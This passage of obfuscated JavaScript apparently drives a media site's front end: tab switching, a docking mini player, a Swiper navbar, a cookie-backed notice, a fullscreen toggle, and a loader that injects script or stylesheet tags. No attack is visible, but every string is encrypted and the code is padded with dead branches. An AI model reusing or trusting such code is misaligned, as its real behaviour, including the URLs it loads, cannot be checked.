II1III1I['IIi1i1lI'](l1iIII1l,lIi1IIIi);},'l1IIlIIi':II1III1I['IIlIlliI']};if(II1III1I['llilillI']('il1i1IIi','il1i1IIi')){iIillIIi['iIIlil11']($,this)[iliii1iI('‮af','iP0E')](iIillIIi['l1IIlIIi'])[iliii1iI('‫b0','%ufZ')](function(){if(!iIillIIi['I111lii1']($,this)[iliii1iI('‮b1','B8qu')](iIillIIi['I1iiIl1I'])){iIillIIi['I111lii1']($,this)[iliii1iI('‫b2','S($t')](iIillIIi['I1iiIl1I'])[iliii1iI('‮b3','B8qu')]()[iliii1iI('‫b4','aVRO')](iIillIIi['I1iiIl1I']);iIillIIi['lii11llI']($,_0x3eb25d)[iliii1iI('‫b5','stkD')](iIillIIi['ll1liIil'])['eq'](iIillIIi['lii11llI']($,this)[iliii1iI('‮b6','71%g')]())[iliii1iI('‮b7',']WVn')](iIillIIi['I1iiIl1I'])[iliii1iI('‮b8','CGrs')]()[iliii1iI('‫b9',']oK6')](iIillIIi['I1iiIl1I']);iIillIIi['l11lI1iI']($,_0x3eb25d)[iliii1iI('‮ba','aVRO')](iIillIIi['ll1liIil'])['eq'](iIillIIi['iII1lliI']($,this)[iliii1iI('‫bb','TBAi')]())[iliii1iI('‫bc','f#k@')](iIillIIi['IIIiIiIi'])[iliii1iI('‫bd','f#k@')]();}iIillIIi['iII1lliI']($,iIillIIi['Ii1II1li'])[iliii1iI('‮be','8&w0')](iIillIIi['ii1lIili']);iIillIIi['ii11IllI']($,this)[iliii1iI('‮bf','1f8p')](iIillIIi['lIiIl1'])[iliii1iI('‫c0','Hna%')](iIillIIi['iII1ii1l'])[iliii1iI('‮c1','a%gk')](iIillIIi['iili1il1'])[iliii1iI('‫c2','%96P')](iIillIIi['liiliIlI']($,this)[iliii1iI('‫c3','wdwX')](iIillIIi['iIIi11']));});}else{ii1IiIii[iliii1iI('‫c4','WTtD')]=IlIili1[iliii1iI('‫c5','dlwx')];IliIIllI[i1lllIIi]={'data':ii1IiIii};}});return IliIIllI;}}else{return{'data':''};}}},'formatItem':function(ii1l11lI,l1lIii1I,IIIiiI1l){return ii1l11lI[iliii1iI('‫c6','f#k@')];},'formatResult':function(ilIiI1li,il11Il11,I1iil1iI){if(II1III1I['I1ll1ll']('iili11i1','iili11i1')){return ilIiI1li[iliii1iI('‮c7','1f8p')];}else{if(II1III1I['lliIIlIl'](II1III1I['lllIIlil']($,II1III1I['iI11i1li'])[iliii1iI('‮c8','ngR(')](),'')){layer[iliii1iI('‫c9','wdwX')](_0x2be521,{'time':_0x21c670,'shade':_0x4fd755});II1III1I['llI1i11i']($,II1III1I['iI11i1li'])[iliii1iI('‮ca','V&fF')]();return![];}}}})[iliii1iI('‮cb','WTtD')](function(iIl111I1,I1li1I1,lIIl1l){II1III1I['lIlII1il']($,this)[iliii1iI('‫cc',']WVn')](I1li1I1[iliii1iI('‮cd','P6I4')]);location[iliii1iI('‫ce','t]m9')]=I1li1I1[iliii1iI('‮cf','P6I4')][iliii1iI('‮d0','8k2O')](II1III1I['lil11iil'],II1III1I['lIlII1il'](encodeURIComponent,I1li1I1[iliii1iI('‮d1','iP0E')]));});}else{II1III1I['l1IIIlI']($,II1III1I['IlIIIlll'])[iliii1iI('‮d2','ju6h')](II1III1I['Ii1illii']);II1III1I['l1IIIlI']($,II1III1I['llIlliII'])[iliii1iI('‫d3','1f8p')]();II1III1I['lliil1i']($,II1III1I['IIli1iI'])[iliii1iI('‮d4','NVR(')](function(){II1III1I['l1IIIlI']($,this)[iliii1iI('‫d5','f#k@')]()[iliii1iI('‫d6','ngR(')](0x1f4);$[iliii1iI('‫d7','t]m9')](II1III1I['iliilIll'],II1III1I['IIlIIIll'],{'expires':0x1,'path':'/'});II1III1I['l1IIIlI']($,II1III1I['IlIIIlll'])[iliii1iI('‫b9',']oK6')](II1III1I['Ii1illii']);});}}catch(IililliI){}}});}}},'miniplay':function(){var Iilll1ll={'il1Illll':function(iI1I111l,I1iiiI1){return iI1I111l>I1iiiI1;},'lI11ll1':function(ll1llIi,liIliI1){return ll1llIi(liIliI1);},'iIIIiIl':function(lllIIlll,li11iiiI){return lllIIlll(li11iiiI);},'Ii1lli1':iliii1iI('‮d8','lqun'),'lliI1iIi':iliii1iI('‮d9','iP0E'),'lI1lIilI':iliii1iI('‫da','CGrs'),'l1I1111i':function(lii1IIi1,IIlllli){return lii1IIi1(IIlllli);},'illIlIII':iliii1iI('‮db','%Akl'),'iiiIiIil':iliii1iI('‫dc','wdwX'),'IIll1i11':iliii1iI('‮dd','ax*X'),'IiiI1ii1':iliii1iI('‮de','Zq34'),'l111liIl':function(lIii1lI,i1lilI1I){return lIii1lI<i1lilI1I;},'iilI1lll':function(I111lilI,IliIIiii){return I111lilI===IliIIiii;},'iIII1lIl':function(liI1lIii,Iii1III){return liI1lIii(Iii1III);},'II11I':iliii1iI('‮df','Hna%'),'ii1iIiII':function(iIi1iIlI,il1il){return iIi1iIlI(il1il);}};Iilll1ll['ii1iIiII']($,window)[iliii1iI('‫e0','1f8p')](function(){if(Iilll1ll['il1Illll'](Iilll1ll['lI11ll1']($,window)[iliii1iI('‮e1','1N0Q')](),0x12c)){Iilll1ll['iIIIiIl']($,Iilll1ll['Ii1lli1'])[iliii1iI('‫e2','8gL]')](Iilll1ll['lliI1iIi'])[iliii1iI('‮e3','TBAi')]('in')[iliii1iI('‫e4','8k2O')](Iilll1ll['lI1lIilI']);Iilll1ll['l1I1111i']($,Iilll1ll['Ii1lli1'])[iliii1iI('‮e5','RiRJ')](Iilll1ll['lliI1iIi'])[iliii1iI('‮e6','S($t')](Iilll1ll['illIlIII'],Iilll1ll['iiiIiIil']);Iilll1ll['l1I1111i']($,Iilll1ll['Ii1lli1'])[iliii1iI('‮e7','AJm#')](Iilll1ll['lliI1iIi'])[iliii1iI('‫e8',')ohh')](Iilll1ll['IIll1i11'],Iilll1ll['IiiI1ii1']);}else if(Iilll1ll['l111liIl'](Iilll1ll['l1I1111i']($,window)[iliii1iI('‫e9','y[vH')](),0x12c)){if(Iilll1ll['iilI1lll']('liIliII1','liIliII1')){Iilll1ll['l1I1111i']($,Iilll1ll['Ii1lli1'])[iliii1iI('‮ea','JV1A')](Iilll1ll['lliI1iIi'])[iliii1iI('‮eb','%Akl')](Iilll1ll['lI1lIilI'])[iliii1iI('‫ec','PL6Y')]('in');Iilll1ll['iIII1lIl']($,Iilll1ll['Ii1lli1'])[iliii1iI('‮ed','S($t')](Iilll1ll['lliI1iIi'])[iliii1iI('‮ee','JV1A')](Iilll1ll['illIlIII'],Iilll1ll['II11I']);}else{_0x497f2e=_0x5df1b6[iliii1iI('‫ef','A(vQ')]();}}});},'loadFile':function(ilIili,Il1iI1l1){var lIllil11={'IiiI1I1l':function(iiIIIiI,iIil){return iiIIIiI(iIil);},'illlliiI':function(iliIIl1,ii1i1i){return iliIIl1(ii1i1i);},'I1l1111':iliii1iI('‮f0','ngR('),'Ii1illlI':function(I1IIiIll,iiIiiiII){return I1IIiIll(iiIiiiII);},'IlIIl11l':iliii1iI('‫f1','V&fF'),'ilI11I1':iliii1iI('‮f2','A(vQ'),'i1i1IiiI':function(llIl1ll,l111I1II){return llIl1ll(l111I1II);},'II1li11I':iliii1iI('‮f3','%ufZ'),'I1II111l':iliii1iI('‮f4','CGrs'),'l1iIiI1I':function(iIIiII1i,lIII1Ili){return iIIiII1i==lIII1Ili;},'I11liiil':iliii1iI('‮f5','TBAi'),'li1iiII':iliii1iI('‮f6','71%g'),'liII1iII':iliii1iI('‮f7','B8qu'),'liiIIili':iliii1iI('‮f8','deHd'),'I1iiiIlI':iliii1iI('‮f9','8gL]'),'l1I1I1ii':function(lIilIiIi,iillll1){return lIilIiIi===iillll1;},'IlIiIIIi':iliii1iI('‮fa','^ChD'),'ilIl1Il':iliii1iI('‫fb','S($t'),'l1Il11i1':iliii1iI('‫fc','lqun'),'illilil':iliii1iI('‫fd','YV(i'),'liIIII1i':iliii1iI('‫fe','DbwO'),'I1l1iIii':iliii1iI('‫ff','8gL]'),'ii11lIIl':function(l1II1l1I,ii111l11){return l1II1l1I!=ii111l11;}};var ilill1i=null;if(lIllil11['l1iIiI1I'](Il1iI1l1,'js')){ilill1i=document[iliii1iI('‮100','^ChD')](lIllil11['I11liiil']);ilill1i[iliii1iI('‫101','ngR(')](lIllil11['li1iiII'],lIllil11['liII1iII']);ilill1i[iliii1iI('‮102','8&w0')](lIllil11['liiIIili'],ilIili);}else if(lIllil11['l1iIiI1I'](Il1iI1l1,lIllil11['I1iiiIlI'])){if(lIllil11['l1I1I1ii']('IliI1Ili','IliI1Ili')){ilill1i=document[iliii1iI('‮103','JV1A')](lIllil11['IlIiIIIi']);ilill1i[iliii1iI('‮104','8k2O')](lIllil11['ilIl1Il'],lIllil11['l1Il11i1']);ilill1i[iliii1iI('‫101','ngR(')](lIllil11['li1iiII'],lIllil11['illilil']);ilill1i[iliii1iI('‫101','ngR(')](lIllil11['liIIII1i'],ilIili);}else{var i1llIlll=lIllil11['IiiI1I1l']($,this)[iliii1iI('‮105','8k2O')]();lIllil11['illlliiI']($,this)[iliii1iI('‫ec','PL6Y')](lIllil11['I1l1111'])[iliii1iI('‫106','71%g')]()[iliii1iI('‮107','dlwx')](lIllil11['I1l1111']);lIllil11['Ii1illlI']($,this)[iliii1iI('‮108','%ufZ')](lIllil11['IlIIl11l'])[iliii1iI('‮109',']WVn')](lIllil11['ilI11I1'])['eq'](i1llIlll)[iliii1iI('‫10a','f#k@')]('dd')[iliii1iI('‫10b','aVRO')](lIllil11['I1l1111'])[iliii1iI('‮10c','NVR(')]()[iliii1iI('‮be','8&w0')](lIllil11['I1l1111'])[iliii1iI('‫10d','RiRJ')]('dd');lIllil11['i1i1IiiI']($,lIllil11['II1li11I'])[iliii1iI('‫10e','ngR(')](lIllil11['I1II111l'])[iliii1iI('‮10f','TBAi')]();}}else{return;}var l11iIi=document[iliii1iI('‮110','h^v@')](lIllil11['I1l1iIii']);if(lIllil11['ii11lIIl'](l11iIi,null))l11iIi[0x0][iliii1iI('‫111','CGrs')](ilill1i);},'show_top':function(){var ii1il11={'iI1Ii11l':function(I1il1llI,i1lIIi11){return I1il1llI(i1lIIi11);},'ilII1I1l':iliii1iI('‫112','AJm#'),'iIiillil':function(il1ill1,lill11iI){return il1ill1(lill11iI);},'I1IIiI1':iliii1iI('‮113','deHd'),'iliIlI1I':iliii1iI('‫114','Hna%'),'iilIiliI':function(l11il11I,lIllllil){return l11il11I(lIllllil);},'Ii1i1lll':iliii1iI('‮115','aVRO'),'II1ii1iI':iliii1iI('‮116','stkD'),'II1iIIli':function(Il1Iii1,liiiiI1l){return Il1Iii1(liiiiI1l);},'IIlI111l':iliii1iI('‮117','CGrs'),'l1lli1iI':function(IiiIiI1l,i1liIi1l){return IiiIiI1l(i1liIi1l);},'liiillI1':function(iIllIill,ilIIiI11){return iIllIill(ilIIiI11);},'ll1liI':iliii1iI('‫118','AJm#'),'iiII1I1i':function(Ili1IlI,IIlllii1){return Ili1IlI(IIlllii1);},'I1Ili11I':iliii1iI('‫119','Q!y['),'liliIlii':iliii1iI('‮11a','deHd'),'llllIIil':function(iI1illli,Iil1i1li){return iI1illli(Iil1i1li);},'llIlI111':iliii1iI('‫11b','PL6Y'),'iIiIi1I':iliii1iI('‮11c','V&fF'),'iiIi11Ii':iliii1iI('‫11d','Zq34'),'lIlilIi':iliii1iI('‫11e','ax*X'),'I1i1I1II':function(iI1Ii11i,i11IIl1){return iI1Ii11i(i11IIl1);},'iiiii1I1':iliii1iI('‫11f','RiRJ'),'ill111ii':iliii1iI('‮120','8gL]'),'iIIl1iIi':function(iII1Ii1l,IIIilill){return iII1Ii1l(IIIilill);},'I1li1i1l':iliii1iI('‮121','%96P'),'IIlliiIi':function(I1IIiiiI,lIililIi){return I1IIiiiI(lIililIi);},'IlIllII1':iliii1iI('‫122','iP0E'),'IiiiiiII':iliii1iI('‮123','a#VE'),'lIIiIil1':iliii1iI('‫124','dlwx'),'li11l1':iliii1iI('‫125','B8qu'),'i1I1ili1':function(iII1IiiI,I1i111il){return iII1IiiI!=I1i111il;},'Ii1lIIl1':iliii1iI('‮126','P6I4'),'IiIliiii':iliii1iI('‫127','y[vH'),'i1l1lIl1':function(ilIl1i11,il1ilIlI){return ilIl1i11===il1ilIlI;},'IIi1ili':function(IIiiIi1,I1li1II1){return IIiiIi1>=I1li1II1;},'iIIIllii':function(IilIIIII,ilIIIii){return IilIIIII(ilIIIii);},'i1i1iIIi':iliii1iI('‮128','TBAi'),'iiIiiilI':function(il1i1i1l,liIlI1ll){return il1i1i1l===liIlI1ll;},'liliIli':function(iiiil1Ii,iiiIil11){return iiiil1Ii(iiiIil11);},'lIilli':function(iiIiiIil,I1li1l1){return iiIiiIil(I1li1l1);},'liiiIli1':function(iI1iIlli,Il1liIIl){return iI1iIlli>Il1liIIl;},'liililil':function(Ill11ll1,iI1lilIi){return Ill11ll1(iI1lilIi);},'iI1I11il':function(I1iiIIi1,IIIIi1){return I1iiIIi1!==IIIIi1;},'il1lIlI1':function(I11Ii11l,iIll11i){return I11Ii11l(iIll11i);}};if(ii1il11['liiiIli1'](ii1il11['liililil']($,ii1il11['i1i1iIIi'])[iliii1iI('‮129','Y#h4')],0x0)){if(ii1il11['iI1I11il']('I11l1l','I11l1l')){ii1il11['II1iIIli']($,ii1il11['IIlI111l'])[iliii1iI('‫12a','NVR(')]('dd')[iliii1iI('‮12b','Hna%')](ii1il11['ilII1I1l']);ii1il11['l1lli1iI']($,ii1il11['Ii1i1lll'])[iliii1iI('‮12c','YV(i')](ii1il11['II1ii1iI'])[iliii1iI('‫32','RiRJ')]();ii1il11['liiillI1']($,ii1il11['I1IIiI1'])['on'](_0x397796,ii1il11['ll1liI'],function(){var li1II1l=ii1il11['iI1Ii11l']($,this)[iliii1iI('‫12d',']WVn')]();ii1il11['iI1Ii11l']($,this)[iliii1iI('‮12e','TBAi')](ii1il11['ilII1I1l'])[iliii1iI('‮12f','JV1A')]()[iliii1iI('‮130','stkD')](ii1il11['ilII1I1l']);ii1il11['iIiillil']($,this)[iliii1iI('‫131','Y#h4')](ii1il11['I1IIiI1'])[iliii1iI('‮132','dlwx')](ii1il11['iliIlI1I'])['eq'](li1II1l)[iliii1iI('‮133','PL6Y')]('dd')[iliii1iI('‮134','wdwX')](ii1il11['ilII1I1l'])[iliii1iI('‫135','P6I4')]()[iliii1iI('‫b9',']oK6')](ii1il11['ilII1I1l'])[iliii1iI('‫136','AJm#')]('dd');ii1il11['iilIiliI']($,ii1il11['Ii1i1lll'])[iliii1iI('‮137','lqun')](ii1il11['II1ii1iI'])[iliii1iI('‮138','h^v@')]();});}else{ii1il11['il1lIlI1']($,function(){var lii11lIi={'IillI1il':function(li1lIIiI,IiiliI1){return ii1il11['llllIIil'](li1lIIiI,IiiliI1);},'l1i1ilI1':ii1il11['llIlI111'],'illIIi':ii1il11['iIiIi1I'],'IiI11iiI':function(iliiilI1,iii1lIlI){return ii1il11['llllIIil'](iliiilI1,iii1lIlI);},'illiil11':ii1il11['iiIi11Ii'],'llIiI1li':ii1il11['lIlilIi'],'Iliiliii':function(Illlli1l,llIlllll){return ii1il11['I1i1I1II'](Illlli1l,llIlllll);},'l1iliiI1':ii1il11['iiiii1I1'],'lIllI1i':ii1il11['ill111ii'],'IIIll1iI':function(iIi11l1l,i11II11i){return ii1il11['iIIl1iIi'](iIi11l1l,i11II11i);},'iiiI1il':ii1il11['II1ii1iI'],'I11i11l':ii1il11['I1li1i1l'],'li1Iiiil':function(lIi1ili1,ilili1il){return ii1il11['IIlliiIi'](lIi1ili1,ilili1il);},'iii1l1i':ii1il11['IlIllII1'],'iIIiIIIl':ii1il11['IiiiiiII'],'IIII1lll':ii1il11['lIIiIil1'],'Iili1I1':ii1il11['li11l1'],'i1lI1I1i':function(IilIII1I,I1iI){return ii1il11['i1I1ili1'](IilIII1I,I1iI);},'IlliliII':ii1il11['Ii1lIIl1'],'iIiliiII':ii1il11['IiIliiii'],'i1i1lliI':function(Illilll,iIllIliI){return ii1il11['i1l1lIl1'](Illilll,iIllIliI);},'IiIiI1Il':function(II1i11ii,lilI11l1){return ii1il11['IIi1ili'](II1i11ii,lilI11l1);},'IllIIll1':function(l1Iill11,i1ill11l){return ii1il11['iIIIllii'](l1Iill11,i1ill11l);},'li1illl1':function(IIil11il,ii1II1Il){return ii1il11['iIIIllii'](IIil11il,ii1II1Il);},'IIl':ii1il11['i1i1iIIi'],'IIilIili':function(lI1IilI1,lIlII1I){return ii1il11['iiIiiilI'](lI1IilI1,lIlII1I);},'iiIi11l1':function(i1liliIi,l1lIIIlI){return ii1il11['liliIli'](i1liliIi,l1lIIIlI);}};ii1il11['lIilli']($,window)[iliii1iI('‫139','Q!y[')](function(){var l1I1iilI={'ii1':function(llllI1li,I1I1iliI){return lii11lIi['li1Iiiil'](llllI1li,I1I1iliI);},'lI1IiiI1':lii11lIi['l1i1ilI1'],'l1Ii1Il1':lii11lIi['I11i11l'],'iI1IIIiI':lii11lIi['iii1l1i'],'II1iI1l':lii11lIi['iIIiIIIl'],'liIliII':lii11lIi['IIII1lll'],'illl1iII':lii11lIi['Iili1I1'],'Iii1iI1':function(iiIlIlI1,iIilII1l){return lii11lIi['i1lI1I1i'](iiIlIlI1,iIilII1l);},'IlIi11':lii11lIi['IlliliII'],'ilI1iiI1':lii11lIi['iIiliiII']};if(lii11lIi['i1i1lliI']('iliiliIi','iliiliIi')){if(lii11lIi['IiIiI1Il'](lii11lIi['IllIIll1']($,window)[iliii1iI('‫13a','WTtD')](),0x64)){if(lii11lIi['i1i1lliI']('Ii1ii1','Ii1ii1')){lii11lIi['li1illl1']($,lii11lIi['IIl'])[iliii1iI('‮13b','ax*X')](0x12c,function(){lii11lIi['IillI1il']($,this)[iliii1iI('‮13c','Y#h4')](lii11lIi['l1i1ilI1'],lii11lIi['illIIi']);});}else{l1I1iilI['ii1']($,this)[iliii1iI('‮13d','deHd')](l1I1iilI['lI1IiiI1'],l1I1iilI['l1Ii1Il1']);}}else{if(lii11lIi['IIilIili']('IlIilI1i','llIiiIil')){lii11lIi['IiI11iiI']($,lii11lIi['illiil11'])['eq'](lii11lIi['IiI11iiI']($,this)[iliii1iI('‫13e','CGrs')]())[iliii1iI('‮13f','CGrs')](lii11lIi['llIiI1li'])[iliii1iI('‮140','8&w0')]()[iliii1iI('‮be','8&w0')](lii11lIi['llIiI1li']);lii11lIi['Iliiliii']($,lii11lIi['l1iliiI1'])['eq'](lii11lIi['Iliiliii']($,lii11lIi['lIllI1i'])[iliii1iI('‫141','t]m9')](this))[iliii1iI('‫142','%96P')](lii11lIi['llIiI1li'])[iliii1iI('‮143',')ohh')]()[iliii1iI('‮133','PL6Y')](lii11lIi['llIiI1li']);lii11lIi['IIIll1iI']($,lii11lIi['l1iliiI1'])['eq'](lii11lIi['IIIll1iI']($,lii11lIi['lIllI1i'])[iliii1iI('‮144','NVR(')](this))[iliii1iI('‫145','HmaK')](lii11lIi['iiiI1il'])[iliii1iI('‮146',']oK6')]();}else{lii11lIi['iiIi11l1']($,lii11lIi['IIl'])[iliii1iI('‮147','PL6Y')](0x12c,function(){lii11lIi['IIIll1iI']($,this)[iliii1iI('‫148','8k2O')](lii11lIi['l1i1ilI1'],lii11lIi['I11i11l']);});}}}else{var ilI1lIli={'III1I11':function(IllI11ii,IiI1lI1i){return l1I1iilI['ii1'](IllI11ii,IiI1lI1i);},'iIli1IiI':l1I1iilI['iI1IIIiI'],'llilIIIi':l1I1iilI['II1iI1l'],'II1lii':l1I1iilI['liIliII'],'Il1lI1I1':l1I1iilI['illl1iII'],'i1111il1':function(lilIi11I,ii1iliii){return l1I1iilI['Iii1iI1'](lilIi11I,ii1iliii);},'iiIlliil':function(ilIIii1i,iiillli){return l1I1iilI['ii1'](ilIIii1i,iiillli);},'Il11lIli':l1I1iilI['IlIi11'],'lI1lI11i':l1I1iilI['ilI1iiI1']};l1I1iilI['ii1']($,function(){var li1I1iii={'li1IiIiI':function(I1lIiii1,liIiIl1){return ilI1lIli['III1I11'](I1lIiii1,liIiIl1);},'l111i1':ilI1lIli['iIli1IiI'],'ili111lI':ilI1lIli['llilIIIi'],'iiiIi11i':function(lllliII,lIl1I11l){return ilI1lIli['III1I11'](lllliII,lIl1I11l);},'II1IlIi':ilI1lIli['II1lii'],'I111IllI':ilI1lIli['Il1lI1I1']};var Iilll1Il=$[iliii1iI('‮149','^ChD')](ilI1lIli['iIli1IiI']);if(ilI1lIli['i1111il1'](Iilll1Il,ilI1lIli['llilIIIi'])){ilI1lIli['iiIlliil']($,ilI1lIli['II1lii'])[iliii1iI('‮14a','NVR(')](ilI1lIli['Il1lI1I1']);ilI1lIli['iiIlliil']($,ilI1lIli['Il11lIli'])[iliii1iI('‮14b','JV1A')]();ilI1lIli['iiIlliil']($,ilI1lIli['lI1lI11i'])[iliii1iI('‮14c','1f8p')](function(){li1I1iii['li1IiIiI']($,this)[iliii1iI('‫14d','stkD')]()[iliii1iI('‫14e','NVR(')](0x1f4);$[iliii1iI('‮14f','wdwX')](li1I1iii['l111i1'],li1I1iii['ili111lI'],{'expires':0x1,'path':'/'});li1I1iii['iiiIi11i']($,li1I1iii['II1IlIi'])[iliii1iI('‮150','KGvg')](li1I1iii['I111IllI']);});}});}});ii1il11['lIilli']($,ii1il11['i1i1iIIi'])[iliii1iI('‮23','P6I4')](function(){ii1il11['iiII1I1i']($,ii1il11['I1Ili11I'])[iliii1iI('‮151','1N0Q')]({'scrollTop':ii1il11['liliIlii']},0x320);});});}}},'show_navbar':function(){var l1lilI={'ii1lIlII':function(I1llIiI1,Ii1i1II){return I1llIiI1(Ii1i1II);},'i111Ii11':iliii1iI('‫152','8k2O'),'iI1ll1l1':function(III1iiil,ii1lliIi){return III1iiil(ii1lliIi);},'llIlIiii':iliii1iI('‮153','8gL]'),'i1il1li':iliii1iI('‮154','Y#h4'),'IIil1iI1':iliii1iI('‫155','Hna%'),'iIiI1I1':function(l1lilllI,ii1i1I11){return l1lilllI(ii1i1I11);},'IIii1iIl':iliii1iI('‮156','%Akl'),'I1IlliI':function(IiI1i11i,I1ilil11){return IiI1i11i>I1ilil11;},'iliI1iiI':function(I1I1i,l1Iii11l){return I1I1i===l1Iii11l;},'llIiI1iI':function(llIllli,II1iI1l1){return llIllli-II1iI1l1;},'IiIill':function(i1iiIIi1,li1lI1I1){return i1iiIIi1/li1lI1I1;},'I1I1IiI':function(iI1il1iI,Ii1llIil){return iI1il1iI<Ii1llIil;}};l1lilI['ii1lIlII']($,l1lilI['i111Ii11'])[iliii1iI('‫e8',')ohh')]({'width':l1lilI['iI1ll1l1']($,l1lilI['llIlIiii'])[0x0][iliii1iI('‮157','ju6h')]});var I11lilIi=new Swiper(l1lilI['i1il1li'],{'freeMode':!![],'slidesPerView':l1lilI['IIil1iI1'],'freeModeMomentumRatio':0.5});var iIi111li=l1lilI['iIiI1I1']($,l1lilI['IIii1iIl'])[0x0];if(l1lilI['I1IlliI'](l1lilI['iIiI1I1']($,l1lilI['IIii1iIl'])[iliii1iI('‫1d','Zq34')],0x0)){if(l1lilI['iliI1iiI']('Ii1I1ii','Ii1I1ii')){var I1liIIiI=iIi111li[iliii1iI('‮158','RiRJ')];var i1Ii1iil=iIi111li[iliii1iI('‫159','WTtD')];}else{templateHtml[iliii1iI('‫15a','ax*X')](val);}}else{var I1liIIiI=0x0;var i1Ii1iil=0x0;}var l1Illl11=l1lilI['llIiI1iI'](l1lilI['llIiI1iI'](l1lilI['IiIill'](I11lilIi[iliii1iI('‮15b','8k2O')],0x2),i1Ii1iil),l1lilI['IiIill'](I1liIIiI,0x2));if(l1lilI['I1IlliI'](l1Illl11,0x0)){l1Illl11=0x0;}else if(l1lilI['I1I1IiI'](l1Illl11,I11lilIi[iliii1iI('‫15c','CGrs')]())){l1Illl11=I11lilIi[iliii1iI('‫15d','KGvg')]();}I11lilIi[iliii1iI('‫15e','%ufZ')](0x12c);I11lilIi[iliii1iI('‮15f','CGrs')](l1Illl11);},'playnav':function(){var liIIiIl={'I1il1lI':iliii1iI('‫160','AJm#'),'lIliI11l':function(IiIiIll,ii1ll1l1){return IiIiIll>ii1ll1l1;},'IIiI1ii':function(IliliIlI,i11ll1){return IliliIlI<i11ll1;},'iliiIi11':function(IiIilI1,I1lIll1){return IiIilI1(I1lIll1);},'iIiiil':iliii1iI('‫161','%Akl'),'IIiIiIii':iliii1iI('‫162','f#k@'),'IillIlli':iliii1iI('‫163','B8qu'),'IiI1lll':function(li1IlIl,iII1I1l){return li1IlIl-iII1I1l;},'Il1ilii':function(IiilllIl,iIlIlii1){return IiilllIl/ iIlIlii1;}};var I1III11l=liIIiIl['I1il1lI'][iliii1iI('‮164','1f8p')]('|'),llI111I=0x0;while(!![]){switch(I1III11l[llI111I++]){case'0':var Iil1IIIl=llli1iIl[iliii1iI('‫165','AJm#')];continue;case'1':var l1iI11Ii=llli1iIl[iliii1iI('‫166','Y#h4')];continue;case'2':ilII1i[iliii1iI('‮167','8gL]')](lIlIlil1);continue;case'3':if(liIIiIl['lIliI11l'](lIlIlil1,0x0)){lIlIlil1=0x0;}else if(liIIiIl['IIiI1ii'](lIlIlil1,ilII1i[iliii1iI('‫168','71%g')]())){lIlIlil1=ilII1i[iliii1iI('‫169','%ufZ')]();}continue;case'4':var llli1iIl=liIIiIl['iliiIi11']($,liIIiIl['iIiiil'])[0x0];continue;case'5':ilII1i[iliii1iI('‮16a','PL6Y')](0x12c);continue;case'6':var ilII1i=new Swiper(liIIiIl['IIiIiIii'],{'freeMode':!![],'slidesPerView':liIIiIl['IillIlli'],'freeModeMomentumRatio':0.5});continue;case'7':var lIlIlil1=liIIiIl['IiI1lll'](liIIiIl['IiI1lll'](liIIiIl['Il1ilii'](ilII1i[iliii1iI('‮16b',')ohh')],0x2),l1iI11Ii),liIIiIl['Il1ilii'](Iil1IIIl,0x2));continue;}break;}},'show_fullweb':function(){var i11={'I1l1Ii11':function(iIiiliIl,Ii11111l){return iIiiliIl<Ii11111l;},'ll11lIll':function(l1ll1Iil,iI1lll1i){return l1ll1Iil+iI1lll1i;},'iilii1Ii':function(l1IIlIl1,iii11Ill){return l1IIlIl1+iii11Ill;},'lll1iIli':function(lilliiil,IliIl1lI){return lilliiil+IliIl1lI;},'li1IIl11':function(il1ilI11,ii1l11Il){return il1ilI11+ii1l11Il;},'lll1lI1':function(Ii1lili,i1i1ii1i){return Ii1lili+i1i1ii1i;},'IiiiIll':function(Il1llIli,iII1IiI1){return Il1llIli+iII1IiI1;},'lIiiiii':iliii1iI('‮16c','wdwX'),'lIlll1ll':iliii1iI('‮16d','CGrs'),'ii11i1ll':iliii1iI('‮16e',']oK6'),'lI11III':iliii1iI('‫16f','TBAi'),'iII11Il':iliii1iI('‮170','Hna%'),'i11ilIi':iliii1iI('‫171','KGvg'),'iI1lil1l':iliii1iI('‫172','%Akl'),'I1llIIii':function(li11I,lIiI1ii1){return li11I(lIiI1ii1);},'I1l1lli1':iliii1iI('‫173','71%g'),'iI1I1liI':iliii1iI('‮174','lqun'),'ii1Iiiil':iliii1iI('‮175','Y#h4'),'i1Il1ii':iliii1iI('‫176','%ufZ'),'I1I11II1':function(li1l1Il,I11lIIii){return li1l1Il==I11lIIii;},'iI1iIl':iliii1iI('‮177','TBAi'),'I1IlIIII':iliii1iI('‫178','ju6h'),'llIiiIIl':iliii1iI('‫179','wdwX'),'lll1llil':iliii1iI('‮17a','1f8p'),'IIliiiii':iliii1iI('‮17b','S($t'),'l1I1IiI1':iliii1iI('‮17c','B8qu'),'iIIlllI':iliii1iI('‮17d',']WVn'),'I1lll1lI':iliii1iI('‫17e','%ufZ'),'ill1iI11':function(IIIi1IIl,l1l1I111){return IIIi1IIl===l1l1I111;},'iIiIiI1i':function(lllI1Iil,I11iiii){return lllI1Iil!==I11iiii;},'IIIlil':function(iI1lIl1l,Iii1lI1){return iI1lIl1l!==Iii1lI1;},'i1I1liII':iliii1iI('‮17f','YV(i'),'lllll1I':iliii1iI('‫180','PL6Y'),'lIIII1i':iliii1iI('‮181','WTtD'),'i1lill':iliii1iI('‮182','HmaK'),'iIIliIil':iliii1iI('‫183','8&w0'),'l1Ii1lIi':iliii1iI('‮184',')ohh'),'l1i1Ii1':iliii1iI('‫185','KGvg'),'IIl1111l':function(li1II1li,i1I1i11l){return li1II1li(i1I1i11l);},'i1iIliI1':iliii1iI('‫186','DbwO'),'l11l1i1i':iliii1iI('‫187','B8qu'),'iIIll1l':function(iiil1ll,lI1il1I){return iiil1ll(lI1il1I);},'I11iI1ii':iliii1iI('‫188','a%gk'),'lI1IlI1l':function(IIl11iII,II111I1I){return IIl11iII(II111I1I);},'lIiI1li1':iliii1iI('‫189','y[vH'),'l1il1lll':function(iIl1lll1,iIiiIill){return iIl1lll1%iIiiIill;},'llIil11':function(IIIi1iII){return IIIi1iII();},'Ill1IllI':function(IIIl1l1l){return IIIl1l1l();},'lI1IIiIl':function(Il1li1lI,ilIiil1){return Il1li1lI(ilIiil1);},'i1l1IIi':iliii1iI('‫18a','ju6h')};var illi1l1i=0x0;var IIl1Il=function(){if(i11['ill1iI11']('ll1ilI1l','ll1ilI1l')){var IiiI11I1=document[iliii1iI('‫18b','YV(i')];if(IiiI11I1[iliii1iI('‫18c','wdwX')]){IiiI11I1[iliii1iI('‮18d','%ufZ')]();}else if(IiiI11I1[iliii1iI('‮18e','^ChD')]){if(i11['iIiIiI1i']('ilIili11','iilIIiI1')){IiiI11I1[iliii1iI('‮18f',']WVn')]();}else{for(var 